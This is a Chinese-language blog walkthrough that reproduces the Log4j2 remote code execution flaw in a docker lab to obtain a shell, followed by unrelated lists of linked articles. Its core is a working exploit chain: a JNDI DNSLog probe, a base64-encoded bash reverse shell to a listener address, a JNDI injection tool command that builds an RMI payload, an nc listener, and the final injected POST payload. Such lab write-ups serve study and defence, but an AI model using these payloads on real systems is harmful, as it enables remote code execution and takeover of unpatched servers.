Log4j2 漏洞复现GetShell

目录:

一、搭建环境



1. 首先拉一个docker镜像

docker pull vulfocus/log4j2-rce-2021-12-09

2. 然后启动环境

查看镜像

docker images

可以使用仓库名也可以使用image id创建容器

docker run -d -p 8080:8080 vulfocus/log4j2-rce-2021-12-09

docker run -d -p 8080:8080 be0c61922043

docker run : 创建一个新的容器并运行一个命令

-d: 后台运行容器,并返回容器ID

-p: 指定端口映射,格式为:主机(宿主)端口:容器端口



浏览器访问目标ip的8080端口,至此环境就搭好了。

二、获取shell







首先,试验一下DNSLog

POST传参

payload=${jndi:ldap://4rm39n.dnslog.cn}

成功获取记录



1. 准备JNDI注入工具

下载

Github项目地址:

https://github.com/sayers522/JNDI-Injection-Exploit

Github下载慢的可以下载Gitee的

git clone https://gitee.com/Lemon_i/JNDI-Injection-Exploit.git



进入目录打包成jar包

mvn clean package -DskipTests

2. 利用



生成payload

准备payload

bash -i >& /dev/tcp/192.168.171.20/1234 0>&1

base64编码:

YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3MS4yMC8xMjM0IDA+JjE=



进入target目录利用JNDI注入工具生成payload

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3MS4yMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.171.20"

使用上图的这个生成的payload:

rmi://192.168.171.20:1099/ExploitBypass

反弹shell



Kali另一个终端开启nc监听

nc -lvvp 1234



打开浏览器,用POST传递payload

payload=${jndi:rmi://192.168.171.20:1099/ExploitBypass}

可以看到shell已经反弹成功

参考资料:

【Log4j】Log4j2 RCE漏洞复现与GetShell_哔哩哔哩_bilibili

铭说 | Apache Log4j2 RCE原理验证和复现(附CVE-2021-4101应急处置)

Log4j2 漏洞复现GetShell的更多相关文章

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- Ecshop 2.x_3.x SQL注入和代码执行漏洞复现和分析

0x00 前言 问题发生在user.php的的显示函数,模版变量可控,导致注入,配合注入可达到远程代码执行 0x01 漏洞分析 1.SQL注入 先看user.php的$ back_act变量来源于HT ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- WebLogic 任意文件上传远程代码执行_CVE-2018-2894漏洞复现

WebLogic 任意文件上传远程代码执行_CVE-2018-2894漏洞复现 一.漏洞描述 Weblogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.Oracle 7月 ...

- TomCat中间件漏洞复现总汇

TomCat中间件漏洞复现 前言 在渗透测试过程中,遇到php的站相对多一点,所以对apache了解的也多一点.TomCat中间件的站了解的比较少一点,这是自己第一次搭建环境测试漏洞,所以在自己摸索的 ...

- DedeCMS V5.7 SP2后台代码执行漏洞复现(CNVD-2018-01221)

dedeCMS V5.7 SP2后台代码执行漏洞复现(CNVD-2018-01221) 一.漏洞描述 织梦内容管理系统(Dedecms)是一款PHP开源网站管理系统.Dedecms V5.7 SP2 ...

- 通达OA-2017版本漏洞复现

搭建环境 服务器 虚拟机系统版本:Windows Server 2016. 安装服务端 1.下载安装程序 这里我们下载的是2017版本的通达OA服务端: 2.安装程序 配置服务: 漏洞复现 1.任意文 ...

随机推荐

- Record - Stirling Number / FK. & SK.

Part. 1 Stirling Number / FK. Def. 定义 \(\begin{bmatrix}n \\ m\end{bmatrix}\) 表示将 \(n\) 个元素分成 \(m\) 个 ...

- 【知识杂谈#1】Linux如何安装net-tools和sbin配置PATH

1. Linux下载net-tools 在Linux上下载net-tools包的方法可能会因你所使用的Linux发行版而有所不同.在某些现代的Linux发行版中,net-tools已经被弃用,而推荐使 ...

- Python网络编程——操作系统基础、网络通信原理、.网络通信实现、DNS域名解析、 网络通信流程

文章目录 一.操作系统基础 二.网络通信原理 2.1 互联网的本质就是一系列的网络协议 2.2 osi七层协议 2.3 tcp/ip五层模型讲解 2.3.1 物理层 2.3.2 数据链路层 2.3.3 ...

- 用MMCls训练手势模型

import os import json import mmcv import time from mmcv import Config from mmdet.apis import inferen ...

- 计算机三级网络技术备考复习资料zhuan

计算机三级网络技术备考复习资料 第一章 计算机基础 分析:考试形式:选择题和填空题,6个的选择题和2个填空题共10分,都是基本概念 1.计算机的四特点:有信息处理的特性,有广泛适应的特性,有 ...

- C#学习笔记--逻辑语句(分支和循环)

逻辑语句 条件分支语句 条件分支语句可以让顺序执行的代码逻辑产生分支,满足对应条件地执行对应代码逻辑. IF语句 //IF语句块 int a=5; if(a>0&&a<15 ...

- Java虚拟机(JVM):第六幕:自动内存管理 - 选择合适的垃圾收集器

前言:在虚拟机的世界里面,内置了很多的垃圾收集器,但并不是说最先进的就是最好的.有一句话说的好"因地制宜": 一.Epsilon收集器 是一个无操作的收集器,但是贴切的来说是&qu ...

- 关于LUN的归属控制器

ALUA (Asymmetric logic Unit Access) 架构 在ALUA (Asymmetric logic Unit Access) 架构中,LUN有归属控制器,客户在创建LUN ...

- 算法学习笔记(3.1): ST算法

ST表 在RMQ(区间最值)问题中,著名的ST算法就是倍增的产物.ST算法可以在 \(O(n \log n)\) 的时间复杂度能预处理后,以 \(O(1)\) 的复杂度在线回答区间 [l, r] 内的 ...

- 2023-10-14:用go语言,给定 pushed 和 popped 两个序列,每个序列中的 值都不重复, 只有当它们可能是在最初空栈上进行的推入 push 和弹出 pop 操作序列的结果时, 返回

2023-10-14:用go语言,给定 pushed 和 popped 两个序列,每个序列中的 值都不重复, 只有当它们可能是在最初空栈上进行的推入 push 和弹出 pop 操作序列的结果时, 返回 ...